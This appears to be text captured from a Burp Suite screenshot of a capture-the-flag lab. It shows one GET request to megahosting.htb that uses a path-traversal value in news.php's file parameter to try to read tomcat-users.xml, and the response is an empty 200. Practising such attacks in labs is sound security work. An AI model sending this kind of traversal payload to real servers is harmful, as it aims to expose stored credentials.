 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lea
LFI × HOME × base × 4 × 5 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../../../../../etc/tomcat9/conf/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Sep 2025 09:06:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9